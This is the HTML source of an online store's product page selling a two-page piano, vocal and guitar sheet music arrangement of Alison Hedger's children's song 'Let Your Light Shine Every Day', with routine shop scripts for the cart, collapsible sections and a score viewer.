<meta property="og:image:alt" content="Alison Hedger Let Your Light Shine Every Day sheet music preview music notes and score for Piano, Vocal & Guitar (Right-Hand Melody) including 2 page(s)">
<meta property="og:image:type" content="image/png">
<div class="product-essential" style="padding:0px; margin-top:-0px">
<form action="https://music-store-download.com/checkout/cart/add/uenc/aHR0cHM6Ly9tdXNpYy1zdG9yZS1kb3dubG9hZC5jb20vYWxpc29uLWhlZGdlci1sZXQteW91ci1saWdodC1zaGluZS1ldmVyeS1kYXkv/product/14377/form_key/Ynyo69p3t2l3bRPn/" method="post" id="product_addtocart_form">
<input name="form_key" type="hidden" value="Ynyo69p3t2l3bRPn" />
<div class="no-display">
<input type="hidden" name="product" value="14377" />
<input type="hidden" name="related_product" id="related-products-field" value="" />
</div>
<div class="product-name">
<div class="no-display" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
<meta itemprop="url" content="https://music-store-download.com/alison-hedger-let-your-light-shine-every-day/"/>
<link itemprop="availability" href="https://schema.org/InStock">
<span>In Stock</span>
<span itemprop = "price">7.9900</span>
<span itemprop = "priceCurrency">USD</span>
</div>
</div>
<style>
@keyframes slideFromLeft {
from { transform: translateX(-100%); }
to { transform: translateX(0); }
}
.floating-div {
position: fixed;
bottom: 0;
left: 0;
width: 100%;
background-color: #282526;
color: white;
text-align: center;
padding: 10px 0;
box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.3);
z-index: 1000;
display: none; /* Initially hidden */
}
.floating-div.animate {
animation: slideFromLeft 0.5s ease-out;
}
.container {
display: flex; /* Enables Flexbox */
width: 650px;
}
.column {
flex: 1; /* Each column will take up equal width */
padding: 10px; /* Optional padding */
}
</style>
<div style="width:100%;">
<div class="product-img-box">
<div style="padding:0px 0px 0px 0px;margin-top:-27px;">
</div>
<div align="center" style="position: relative;">
<div style="color:#282526; font-size:13px;margin-top:10px;line-height:1.4;opacity:0.3;margin-bottom:7px"><span style="font-size:13px;font-weight:400">Download 2-Page Alison Hedger <em>Let Your Light Shine Every Day</em> sheet music | Printable PDF Digital Notes</span></div> <div align="center" style="position: relative;">
<iframe title="Score Viewer" id="ifScore" name="panel-score" src="https://sibl.pub/v/xqGn_1sSZ9Wz2-ap51jpB" class="iframe" clientidmode="static" allowfullscreen seamless="seamless" scrolling="no" frameborder="0" style="height: 990px; width: 97%"></iframe> </div>
</div>
</div>
<div class="product-shop" style="background-color:#fcfcfc; padding:1px 3px 0px 0px; text-align:center ">
<div></div>
<div style="text-align:center;background-color:#fcfcfc;padding:5px 0px 5px 10px; margin-top:0px; margin-bottom:0px;width:100%"><div class="allShow"><div style="padding:7px 0px 5px 0px;text-align:left"><h1 style="color:#7e7e7e; width:100%; display:inline; line-height:1; margin:0px;"><span style="font-size:19px;font-weight:600">Alison Hedger "Let Your Light Shine Every Day" Sheet Music</span></h1><div style="font-size:13px;font-weight:400; color:#7e7e7e;margin:7px 0 0 0">Digital Music Notes for Piano, Vocal & Guitar</div><div style="padding-top:5px;margin-bottom:-10px"></div></div></div></div> <meta itemprop= "url" content= "https://music-store-download.com/alison-hedger-let-your-light-shine-every-day/" />
<meta itemprop= "sku" content= "35851" />
<meta itemprop="productID" content="sku:35851" />
<div class="price-info" style="background-color:#fcfcfc; width:100%; padding-left:15px; margin-top:0px;text-align:left">
<div style="margin:15px 0 -5px -0px;"><h3 style="line-height:0.4;font-weight:500">Price: </h3></div>
<div class="price-box">
<span class="regular-price" id="product-price-14377">
<span class="price">$7.99</span> </span>
</div>
</div>
<div class="extrahint-wrapper" style="text-align:left;width:95%;padding:1px 1px 1px 10px;color:#7e7e7e;margin-bottom:10px;font-size:13px;font-weight:600;margin-top:-10px;">
</div>
</div>
<div class="add-to-cart-wrapper" style="background-color:#fcfcfc; padding:0px 3px 0px 15px;">
<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" style="background-color:#fafafa">
<div class="product-type-data">
</div>
<meta itemprop="priceCurrency" content="USD" /><meta itemprop="price" content="7.99" /> </div>
<div class="add-to-box">
<div class="mobileShow"><div style="padding:10px 0 10px 0"></div></div> <div class="add-to-cart">
<div class="qty-wrapper quantity-adder" style="color:#7e7e7e;">
<label for="qty"><span style="font-weight:500"></span></label>
<div class="quantity-number pull-left">
<input type="text" pattern="\d*" name="qty" id="qty" maxlength="12" value="1" title="Qty" class="input-text qty" />
</div>
<div class="quantity-wrapper pull-left" style="padding-left:6px;padding-right:1px">
</div>
</div>
<script type="f84f4548ed437bdde650ca0c-text/javascript">
jQuery(window).ready( function(){
jQuery(".quantity-adder .add-action").click( function(){
if( jQuery(this).hasClass('add-up') ) {
jQuery("[name=qty]",'.quantity-adder').val( parseInt(jQuery("[name=qty]",'.quantity-adder').val()) + 1 );
}else {
if( parseInt(jQuery("[name=qty]",'.quantity-adder').val()) > 1 ) {
jQuery("input",'.quantity-adder').val( parseInt(jQuery("[name=qty]",'.quantity-adder').val()) - 1 );
}
}
} );
})
</script>
<div class="add-to-cart-buttons">
<button type="button" title="Add to Cart" class="button btn-cart" onclick="if (!window.__cfRLUnblockHandlers) return false; productAddToCartForm.submit(this)" data-cf-modified-f84f4548ed437bdde650ca0c-="">
Add To Cart&nbsp;&nbsp;<i class="fa fa-shopping-cart"></i></button>
</div>
</div>
<div class="extra-info" style="background-color:#fcfcfc; display:inline;text-align:left">
<div class="includes" style="margin-bottom:25px;">
<div style="padding:10px;line-height:2.6"><i class="fa fa-check" aria-hidden="true"></i> <span> 2 page(s)</span><br><i class="fa fa-check" aria-hidden="true"></i> <span>Print</span> or <span>save as PDF</span><br><i class="fa fa-check" aria-hidden="true"></i> <span>Interactive viewer allows</span></a> playback & transpose*</div>
</div>
</div>
<!-- <div style="margin-left:40px;margin-bottom:10px;padding:10px;background-color:#80b31a;width:210px;text-align:center;border: 1px solid #eee;">
<a href="https://topsheetmusic.com/catalogsearch/result/?attr=sku&q=35851" style="color:#ffffff;font-size:14px;font-weight:600;">Download Sheet Music »</a>
</div> -->
</div>
<div></div>
<div>
<div style="margin-top:-20px"></div>
<h3 class="text-divider"><span>Quick Sheet Music Details</span></h3>
<div class="more-details">
<span>Original published key:</span> D &nbsp;&nbsp;<i class="fa fa-circle-o" style="opacity:0.5"></i>&nbsp;&nbsp;<span>Page(s):</span> 2 <br>
<span>Genre:</span> Children&nbsp;&nbsp;<i class="fa fa-circle-o" style="opacity:0.5"></i>&nbsp;&nbsp;<span>SKU:</span> 35851 <br><span>Scoring:</span> Piano, Vocal & Guitar (Right-Hand Melody)<br>
<span>More Arrangements Of:</span> '<a href="https://music-store-download.com/catalogsearch/result/?cat=0&q=Let Your Light Shine Every Day" aria-label="Let Your Light Shine Every Day" title="Find more Let Your Light Shine Every Day Arrangements" style="text-decoration:none;color:#7e7e7e;">Let Your Light Shine Every Day</a>'
&nbsp;&nbsp;<i class="fa fa-circle-o" style="opacity:0.5"></i>&nbsp;&nbsp;<span>More notes from</span> <a href="https://music-store-download.com/catalogsearch/result/?cat=0&q=Alison Hedger" title="Download more Music Notes from Alison Hedger" aria-label="Alison Hedger" style="text-decoration:none;color:#7e7e7e;">Alison Hedger</a> &#187;<br> <span>Release Date:</span> 08/04/2006&nbsp;&nbsp;<i class="fa fa-circle-o" style="opacity:0.5"></i>&nbsp;&nbsp;<span>Last updated:</span> 08/20/2020 </div>
<div id="play"></div>
<div class="defaultShow">
<h3 class="text-divider"><span>Orginal Composers</span></h3>
<div class="more-details" style="padding-bottom:0px">
<h6 style="font-size:15px;opacity:0.7">Alison Hedger</h6>
</div> </div>
</div>
</div> <div class="clearer"></div>
</form>
<script type="f84f4548ed437bdde650ca0c-text/javascript" defer>
//<![CDATA[
var productAddToCartForm = new VarienForm('product_addtocart_form');
productAddToCartForm.submit = function(button, url) {
if (this.validator.validate()) {
var form = this.form;
var oldUrl = form.action;
if (url) {
form.action = url;
}
var e = null;
try {
this.form.submit();
} catch (e) {
}
this.form.action = oldUrl;
if (e) {
throw e;
}
if (button && button != 'undefined') {
button.disabled = true;
}
}
}.bind(productAddToCartForm);
productAddToCartForm.submitLight = function(button, url){
if(this.validator) {
var nv = Validation.methods;
delete Validation.methods['required-entry'];
delete Validation.methods['validate-one-required'];
delete Validation.methods['validate-one-required-by-name'];
// Remove custom datetime validators
for (var methodName in Validation.methods) {
if (methodName.match(/^validate-datetime-.*/i)) {
delete Validation.methods[methodName];
}
}
if (this.validator.validate()) {
if (url) {
this.form.action = url;
}
this.form.submit();
}
Object.extend(Validation.methods, nv);
}
}.bind(productAddToCartForm);
//]]>
</script>
</div></div>
<!-- <div class="defaultShow"> --><div style="padding:20px"></div>
<button class="collapsible"><h3 class="text-divider-collapsible"><span>More about 'Let Your Light Shine Every Day' Sheet Music by Alison Hedger</span></h3></button>
<div class="product-collateral toggle-content tabs " style="padding-top:20px"> <dl id="collateral-tabs" class="collateral-tabs">
<dt class="tab"><span>Description</span></dt>
<dd class="tab-container">
<div class="tab-content" style="line-height:2.2;font-size:15px"> <h2>Details</h2>
<div class="std">
Download Alison Hedger Let Your Light Shine Every Day sheet music and printable PDF notes for <b>Piano, Vocal & Guitar Chords</b>. This score composition includes 2 page(s). It was wonderfuly put together for the style of Children with catalog SKU number of 35851. Popular song was <b>originally published</b> on 2006-08-04T00:00:00 and was updated on 2022-03-25T00:00:00. The <b>arrangement code</b> for Alison Hedger sheet music is PVG and minimum required purchase quantaty of the digital score is 1. Learn more about Alison Hedger and <a href="https://en.wikipedia.org/wiki/Special:Search?search=Alison Hedger&go=Go&ns0=1" target="_blank" rel="noopener noreferrer">click here »</a>.<br><br>Even though most of our notes are transposable and have playback functionality, sadly not all of them do. So, before completing your <em>digital Piano, Vocal & Guitar Chords</em> online purchase check a transpose and playback icons at the bottom of an interactive viewer. If these notes are transposable and/or have playback functionality their icons will be white and you will be able to click on them, select one of 7 options (from original down to -3 <em>semitones</em> and up to +3 <em>semitones</em>) and hear a sample of an audio. If the mentioned icons are greyed then transpose and/or playback option is not available for this arrangement. For more information make sure you contact our Support team. They will be happy to assist you as soon as possible.<br><br>So, go ahead and download Let Your Light Shine Every Day sheet music and start playing this wonderful score in bare minutes. </div>
</div>
</dd>
<dt class="tab"><span>Additional Information</span></dt>
<dd class="tab-container">
<div class="tab-content" style="line-height:2.2;font-size:15px"> <h2>Additional Information</h2>
<table class="data-table" id="product-attribute-specs-table">
<col width="25%" />
<col />
<tbody>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Composers</h3>Alison Hedger</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Original published key</h3>D</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Minimum Purchase QTY</h3>1</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Release date</h3>Aug 4, 2006</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Last Updated</h3>Aug 20, 2020</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Arrangement Code</h3>PVG</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Genre</h3>Children</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Arrangement</h3>Piano, Vocal & Guitar (Right-Hand Melody)</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Number of pages</h3>2</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Price</h3><span class="price">$7.99</span></td>
</tr>
</tbody>
</table>
<script type="f84f4548ed437bdde650ca0c-text/javascript">decorateTable('product-attribute-specs-table')</script>
</div>
</dd>
<dt class="tab"><span>Reviews</span></dt>
<dd class="tab-container">
<div class="tab-content" style="line-height:2.2;font-size:15px"><div class="row ves-reviewtab">
<script type="f84f4548ed437bdde650ca0c-text/javascript">
<!--
function toggleReviewForm() {
$j("#review_hidden_form").toggle();
$j(".review-top").toggle();
}
//-->
</script>
<div class=" col-lg-4 col-md-4 col-sm-5 col-xs-12">
<div class="review-top" style="display: block;">
<div class="review-average-info">
<div class="average-rating">
<div class="ratings">
<div class="rating-box">
<div class="rating"></div>
</div>
<div class="rating-links">
<a href="javascript:;">0 Review</a>
</div>
<div class="clearfix"></div>
</div>
</div>
</div>
<div class="ratings-and-size">
<div class="review-right">
<div class="separate-rating">
<div class="mark-rating">
<div class="rating-box">
<div class="rating"><span>5 star</span></div>
</div>
<div class="scroll-box">
<div class="scroll-rating" style="width:0%;"></div>
</div>
<div class="rating-percent">
<span>0</span>
</div>
</div>
<div class="mark-rating">
<div class="rating-box">
<div class="rating"><span>4 star</span></div>
</div>
<div class="scroll-box">
<div class="scroll-rating" style="width:0%;"></div>
</div>
<div class="rating-percent">
<span>0</span>
</div>
</div>
<div class="mark-rating">
<div class="rating-box">
<div class="rating"><span>3 star</span></div>
</div>
<div class="scroll-box">
<div class="scroll-rating" style="width:0%;"></div>
</div>
<div class="rating-percent">
<span>0</span>
</div>
</div>
<div class="mark-rating">
<div class="rating-box">
<div class="rating"><span>2 star</span></div>
</div>
<div class="scroll-box">
<div class="scroll-rating" style="width:0%;"></div>
</div>
<div class="rating-percent">
<span>0</span>
</div>
</div>
<div class="mark-rating">
<div class="rating-box">
<div class="rating"><span>1 star</span></div>
</div>
<div class="scroll-box">
<div class="scroll-rating" style="width:0%;"></div>
</div>
<div class="rating-percent">
<span>0</span>
</div>
</div>
<div class="clearfix"></div>
</div>
</div>
</div>
<div class="clearfix"></div> <div class="button-write-review">
<button class="button" title="Write A Review" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; toggleReviewForm();" data-cf-modified-f84f4548ed437bdde650ca0c-=""><span><span>Write A Review</span></span></button>
</div>
</div>
<div id="review_hidden_form" class="hidden-element" style="display:none">
<div class="form-add">
<h2>Write Your Own Review</h2>
<p class="review-nologged" id="review-form">
Only registered users can write reviews. Please, <a href="https://music-store-download.com/customer/account/login/referer/aHR0cHM6Ly9tdXNpYy1zdG9yZS1kb3dubG9hZC5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMTQzNzcvI3Jldmlldy1mb3Jt/">log in</a> or <a href="https://music-store-download.com/customer/account/create/">register</a> </p>
</div>
</div>
</div>
<div class="col-lg-8 col-md-8 col-sm-7 col-xs-12">
<div class="box-collateral box-reviews" id="customer-reviews">
</div>
</div>
</div></div>
</dd>
</dl>
</div><div class="mobileShow"><div style="margin:20px 0 0px 0;font-size:12px;opacity:0.5;line-height:1.6"><em>* Click playback or notes icon (wheel cog) at the bottom of the interactive music notes viewer and check "Let Your Light Shine Every Day" playback & transpose functionality prior to purchase. <br>For clarification contact our support.</em></div></div>
<!-- </div> -->
<div class="product-collateral toggle-content tabs" style="padding:0 0 0 0;font-size:15px;line-height:2.2">
<div style="padding:20px 0 20px 0"><h3 class="text-divider-collapsible"><span>Let Your Light Shine Every Day Sheet Music Sample</span></h3></div>
<div style="padding:0px 10px 5px 0px; margin-bottom:20px; text-align:center;"><a href="https://music-store-download.com/media/catalog/product/a/l/alison-hedger-let-your-light-shine-every-day-sheet-music-pdf-score-thumbnail.png" target="new" aria-label="Alison Hedger Let Your Light Shine Every Day sheet music, chords, lyrics - Printable PDF for Piano, Vocal & Guitar (Right-Hand Melody)" title="Alison Hedger Let Your Light Shine Every Day sheet music, chords, lyrics - Printable PDF for Piano, Vocal & Guitar (Right-Hand Melody)"><img src="https://music-store-download.com/media/catalog/product/a/l/alison-hedger-let-your-light-shine-every-day-sheet-music-pdf-score-thumbnail.png" data-pin-media="https://music-store-download.com/media/catalog/product/a/l/alison-hedger-let-your-light-shine-every-day-sheet-music-pdf-score-thumbnail.png" data-pin-description="Download or print Alison Hedger Let Your Light Shine Every Day Sheet Music for Piano, Vocal & Guitar (Right-Hand Melody) - Easy to learn Children sheet music notes" alt="Alison Hedger Let Your Light Shine Every Day sheet music, chords, lyrics - Printable PDF for Piano, Vocal & Guitar (Right-Hand Melody)" style="display: inline" title="Alison Hedger Let Your Light Shine Every Day sheet music sample page" aria-label="Alison Hedger Let Your Light Shine Every Day sheet music notes and chords" width="100%" height="auto" ></a>
</div>
<div class="product-collateral toggle-content tabs" style="padding:20px 0 0 0;">
<h3 class="text-divider"><span>Recommended Online Bestselling Music Notes</span></h3>
<p>
<div id="productlist_tabves_productlist_tab_7730381921768760103" class="widget-productlist-tab easytab-play block " style="width:100%">
<div class="widget-inner block-content tab-side-container easytab"
data-animate="false"
data-speed="normal"
data-tab-active-class="active"
data-panel-active-class="selected"
data-collapsible="true"
data-in-transition="fadeIn"
data-out-transition="fadeOut"
data-in-easing="linear"
data-out-easing="linear">
<ul class="nav nav-tabs" id="productlisttabves_productlist_tab_7730381921768760103">
<li class="tab">
<a href="#productlist_tab020306750671768760103" class=" category-tab-585" title="Bestsellers"
style="display: none;">
</a>
</li>
</ul>
<div class="panel-container">
<div id="productlist_tab020306750671768760103" class="tab-owlproductcarousel-content">
<div class="box-products carousel slide owl-carousel-play" data-ride="owlcarousel">
<div id="owltabsproductcarousel"
class="owl-carousel"
data-slide-default="4"
data-slide-desktop="1199,4"
data-slide-desktop-small="979,3"
data-slide-tablet="768, 2"
data-slide-tablet-small="640, 2"
data-slide-mobile="479, 2"
data-slide-custom="false"
data-slide-speed="250"
data-auto="true"
data-lazyload="false"
data-navigation="false"
data-pagination="true">
<div class="item product-item products-grid no-margin equal-height hover-effect" >
<!-- Product Item -->
<div class="product-block">
<div class="product-wrapp" style="height:400px;">
<div class="image">
<div class="icon">
</div>
<div class="product-image">
<a href="https://music-store-download.com/harry-styles-as-it-was-sheet-music-859565/" title="Harry Styles As It Was Sheet Music" aria-label="Download Harry Styles As It Was Sheet Music">
<img src="https://music-store-download.com/media/catalog/product/h/a/harry-styles-as-it-was-sheet-music-pdf-score-small_image.jpg" alt="Download or print Harry Styles As It Was Sheet Music Printable PDF 6-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 859565" width="300" height="300" loading="lazy" aria-label="Download or print Harry Styles As It Was Sheet Music Printable PDF 6-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 859565" />
</a>
</div>
</div>
<div class="product-info">
<div class="actions">
</div>
<a href="https://music-store-download.com/harry-styles-as-it-was-sheet-music-859565/" aria-label="As It Was Sheet Music by Harry Styles" title="As It Was Sheet Music by Harry Styles">
<h2 class="product-name">
<span style="font-size:13px;font-weight:700;line-height:1.6" >As It Was</span><div></div>
<span style="font-size:15px;font-weight:300; text-transform:none;line-height:1">Harry Styles</span></h2>
<span style="font-size:13px;margin-bottom:0px;margin-top:5px;opacity:0.6">Piano, Vocal & Guitar - Pop</span><div></div>
<span style="font-size:13px;margin-bottom:0px;opacity:0.6;color:#7e7e7e">Page(s): 6</span></a>
<div class="price-box">
<span class="regular-price" id="product-price-3298588448619861768760104">
<span class="price">$7.99</span> </span>
</div>
</div>
</div>
</div> <!-- End Product Item -->
</div>
<div class="item product-item products-grid no-margin equal-height hover-effect" >
<!-- Product Item -->
<div class="product-block">
<div class="product-wrapp" style="height:400px;">
<div class="image">
<div class="icon">
</div>
<div class="product-image">
<a href="https://music-store-download.com/harry-styles-late-night-talking-sheet-music-1133658/" title="Harry Styles Late Night Talking Sheet Music" aria-label="Download Harry Styles Late Night Talking Sheet Music">
<img src="https://music-store-download.com/media/catalog/product/h/a/harry-styles-late-night-talking-sheet-music-pdf-score-small_image.jpg" alt="Download or print Harry Styles Late Night Talking Sheet Music Printable PDF 6-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1133658" width="300" height="300" loading="lazy" aria-label="Download or print Harry Styles Late Night Talking Sheet Music Printable PDF 6-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1133658" />
</a>
</div>
</div>
<div class="product-info">
<div class="actions">
</div>
<a href="https://music-store-download.com/harry-styles-late-night-talking-sheet-music-1133658/" aria-label="Late Night Talking Sheet Music by Harry Styles" title="Late Night Talking Sheet Music by Harry Styles">
<h2 class="product-name">
<span style="font-size:13px;font-weight:700;line-height:1.6" >Late Night Talking</span><div></div>
<span style="font-size:15px;font-weight:300; text-transform:none;line-height:1">Harry Styles</span></h2>
<span style="font-size:13px;margin-bottom:0px;margin-top:5px;opacity:0.6">Piano, Vocal & Guitar - Pop</span><div></div>
<span style="font-size:13px;margin-bottom:0px;opacity:0.6;color:#7e7e7e">Page(s): 6</span></a>
<div class="price-box">
<span class="regular-price" id="product-price-3322567108358281768760104">
<span class="price">$7.99</span> </span>
</div>
</div>
</div>
</div> <!-- End Product Item -->
</div>
<div class="item product-item products-grid no-margin equal-height hover-effect" >
<!-- Product Item -->
<div class="product-block">
<div class="product-wrapp" style="height:400px;">
<div class="image">
<div class="icon">
</div>
<div class="product-image">
<a href="https://music-store-download.com/ed-sheeran-eyes-closed-1300974/" title="Ed Sheeran Eyes Closed Sheet Music" aria-label="Download Ed Sheeran Eyes Closed Sheet Music">
<img src="https://music-store-download.com/media/catalog/product/e/d/ed-sheeran-eyes-closed-sheet-music-pdf-score-small_image.jpg" alt="Download or print Ed Sheeran Eyes Closed Sheet Music Printable PDF 4-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1300974" width="300" height="300" loading="lazy" aria-label="Download or print Ed Sheeran Eyes Closed Sheet Music Printable PDF 4-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1300974" />
</a>
</div>
</div>
<div class="product-info">
<div class="actions">
</div>
<a href="https://music-store-download.com/ed-sheeran-eyes-closed-1300974/" aria-label="Eyes Closed Sheet Music by Ed Sheeran" title="Eyes Closed Sheet Music by Ed Sheeran">
<h2 class="product-name">
<span style="font-size:13px;font-weight:700;line-height:1.6" >Eyes Closed</span><div></div>
<span style="font-size:15px;font-weight:300; text-transform:none;line-height:1">Ed Sheeran</span></h2>
<span style="font-size:13px;margin-bottom:0px;margin-top:5px;opacity:0.6">Piano, Vocal & Guitar - Pop</span><div></div>
<span style="font-size:13px;margin-bottom:0px;opacity:0.6;color:#7e7e7e">Page(s): 4</span></a>
<div class="price-box">
<span class="regular-price" id="product-price-33876114720180911768760104">
<span class="price">$7.99</span> </span>
</div>
</div>
</div>
</div> <!-- End Product Item -->
</div>
<div class="item product-item products-grid no-margin equal-height hover-effect" >
<!-- Product Item -->
<div class="product-block">
<div class="product-wrapp" style="height:400px;">
<div class="image">
<div class="icon">
</div>
<div class="product-image">
<a href="https://music-store-download.com/panic-at-the-disco-don-t-let-the-light-go-out-sheet-music-piano/" title="Panic! At The Disco Don't Let The Light Go Out Sheet Music" aria-label="Download Panic! At The Disco Don't Let The Light Go Out Sheet Music">
<img src="https://music-store-download.com/media/catalog/product/p/a/panic_-at-the-disco-dont-let-the-light-go-out-sheet-music-pdf-score-small_image.jpg" alt="Download or print Panic! At The Disco Don't Let The Light Go Out Sheet Music Printable PDF 7-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1192091" width="300" height="300" loading="lazy" aria-label="Download or print Panic! At The Disco Don't Let The Light Go Out Sheet Music Printable PDF 7-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1192091" />
</a>
</div>
</div>
<div class="product-info">
<div class="actions">
</div>
<a href="https://music-store-download.com/panic-at-the-disco-don-t-let-the-light-go-out-sheet-music-piano/" aria-label="Don't Let The Light Go Out Sheet Music by Panic! At The Disco" title="Don't Let The Light Go Out Sheet Music by Panic! At The Disco">
<h2 class="product-name">
<span style="font-size:13px;font-weight:700;line-height:1.6" >Don't Let The Light Go Out</span><div></div>
<span style="font-size:15px;font-weight:300; text-transform:none;line-height:1">Panic! At The Disco</span></h2>
<span style="font-size:13px;margin-bottom:0px;margin-top:5px;opacity:0.6">Piano, Vocal & Guitar - Pop</span><div></div>
<span style="font-size:13px;margin-bottom:0px;opacity:0.6;color:#7e7e7e">Page(s): 7</span></a>
<div class="price-box">
<span class="regular-price" id="product-price-33470121329032061768760104">
<span class="price">$7.99</span> </span>
</div>
</div>
</div>
</div> <!-- End Product Item -->
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</p> </div>
<button class="collapsible"><h3 class="text-divider-collapsible"><span>How To Transpose Let Your Light Shine Every Day Sheet Music?</span></h3></button>
<div style="font-size:14px;font-style:italic">
<b>Authors/composers of this song: Alison Hedger</b>.
</div>
<div style="font-size:14px;font-style:italic">
This week we are giving away <em>Michael Buble 'It's a Wonderful Day'</em> <a href="https://music-store-download.com/piano/" aria-label="Piano Sheet Music" title="Piano Sheet Music">piano sheet music</a> completely free of charge. After you complete your online purchase, you will receive an order confirmation e-mail in which a download link will be presented for you to obtain printable Michael Buble PDF Music Notes for free.
</div>
<div style="font-size:13px;font-style:italic;padding-top:10px">* Please, make sure you check if <b>transposition</b> is possible before your complete your <b>online purchase</b>. You do that by clicking the "notes" icon at the bottom of the interactive viewer. If transposition is available, then various semitones transposition options will appear. If not, the notes icon will remain grayed. Most of our scores are traponsosable, but not all of them.So, check if Alison Hedger Let Your Light Shine Every Day Sheet Music is indeed transposable before completing your online purchase!<br> ** Single print order can either <b>print</b> or <b>save as PDF.</b><br> *** Selected by our editorial team.</div>
<div class="defaultShow">
<button class="collapsible"><h3 class="text-divider-collapsible"><span>Alison Hedger Pictures</span></h3></button>
<div style="padding:0px 0px 5px 0px; margin-bottom:20px; text-align:center;"><img src="https://music-store-download.com/media/catalog/product/a/l/alison-hedger-let-your-light-shine-every-day-sheet-music-pdf-score-image.jpg" loading="lazy" width="650" height="auto" data-pin-media="https://music-store-download.com/media/catalog/product/a/l/alison-hedger-let-your-light-shine-every-day-sheet-music-pdf-score-image.jpg" data-pin-description="Alison Hedger Let Your Light Shine Every Day pictures" alt="Alison Hedger Let Your Light Shine Every Day profile picture" style="display: inline" title="Alison Hedger Let Your Light Shine Every Day pictures" >
</div>
</div>
<!-- </div> -->
</div>
<script defer type="f84f4548ed437bdde650ca0c-text/javascript">
var coll = document.getElementsByClassName("collapsible");
var i;
for (i = 0; i < coll.length; i++) {
coll[i].addEventListener("click", function() {
this.classList.toggle("active");
var content = this.nextElementSibling;
if (content.style.display === "block") {
content.style.display = "none";
} else {
content.style.display = "block";
}
});
}
</script>
</div>
<div class="defaultShowWide"></div>
</div></div>
</div>
<script type="application/ld+json" defer>
{
"@context": "https://schema.org",
"@type": "WebSite",
"url": "https://music-store-download.com/alison-hedger-let-your-light-shine-every-day/",
"potentialAction": {
"@type": "SearchAction",
"target": "https://music-store-download.com/catalogsearch/result/?q={search_term_string}",
"query-input": "required name=search_term_string"
}
}
</script>
<div class="floating-div">
<div class="container">
<div class="column">
<div style="color:#fff;font-size:13px;text-align:center">Buy now and get <b>extra sheet music for FREE!</b></div>
</div>
<div class="column">
<div style="padding-top:7px"><a href="https://music-store-download.com/checkout/cart/add/uenc/aHR0cHM6Ly9tdXNpYy1zdG9yZS1kb3dubG9hZC5jb20vYWxpc29uLWhlZGdlci1sZXQteW91ci1saWdodC1zaGluZS1ldmVyeS1kYXkv/product/14377/form_key/Ynyo69p3t2l3bRPn/" style="padding:10px;background-color:#e77e22;color:#fff; font-size:15px; font-weight:600; text-decoration:none;text-transform:uppercase">Add to cart&nbsp;&nbsp;<i class="fa fa-shopping-cart"></i></a> </div>
</div>
</div>
</div>
<script type="f84f4548ed437bdde650ca0c-text/javascript">
function replaceImageWithIframe() {
var iframe = document.createElement('iframe');
iframe.src = "https://sibl.pub/v/xqGn_1sSZ9Wz2-ap51jpB";
iframe.width = "97%"; // Set the width
iframe.height = "970px"; // Set the height
iframe.style.border = "none"; // No border
iframe.scrolling = "no"; // Disable scrolling
var container = document.getElementById('content');
var image = document.getElementById('placeholderImage');
container.replaceChild(iframe, image);
}
window.onload = function() {
setTimeout(replaceImageWithIframe, 4000); // 4000 milliseconds = 5 seconds
};
</script>
<script type="f84f4548ed437bdde650ca0c-text/javascript">
var hasAppeared = false; // Flag to track the first appearance
document.addEventListener("scroll", function() {
var scrollTop = window.pageYOffset || document.documentElement.scrollTop;
var scrollHeight = document.documentElement.scrollHeight - document.documentElement.clientHeight;
var scrollPercentage = (scrollTop / scrollHeight) * 100;
var floatingDiv = document.querySelector('.floating-div');
if (scrollPercentage > 50 && !hasAppeared) { // Change 50 to your desired scroll percentage
floatingDiv.style.display = 'block';
floatingDiv.classList.add('animate'); // Add class for animation
hasAppeared = true; // Set the flag
} else if (scrollPercentage <= 50) {
floatingDiv.style.display = 'none';
floatingDiv.classList.remove('animate'); // Remove animation class when not visible
hasAppeared = false; // Reset the flag
}
});
</script>
<script type="f84f4548ed437bdde650ca0c-text/javascript">
var lifetime = 36000;
var expireAt = Mage.Cookies.expires;
if (lifetime > 0) {
expireAt = new Date();
expireAt.setTime(expireAt.getTime() + lifetime * 1000);
}
Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
</div>
</div>
</div>
</div>
<!--- Mass Bottom Position -->
<div id="ves-footer" class="ves-footer">
<div class="footer">
<div class="footer-top">
<div class="footer-container">
<div class="row">
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
<div class="block aboutus">
<div class="block-title"><strong><span>Quick Fact About Us </span> </strong></div>
<div class="block-content">
<p class="des_contact_info">We provide most popular sheets at affordable prices. You will also find various tutorials and covers of the songs for faster and easier learning.<br /><br />VAT Free zone &amp; No Shipping Costs!</p>
<ul>
<li>Email: <span><a href="/cdn-cgi/l/email-protection#751c1b131a351800061c165806011a071058111a021b191a14115b161a18"><span class="__cf_email__" data-cfemail="e48d8a828ba48991978d87c997908b9681c9808b938a888b8580ca878b89">[email&#160;protected]</span></a></span></li>
<li>&nbsp;</li>
</ul>
</div>
<div class="block-title"><strong><span>Support </span> </strong></div>
<div class="block-content">
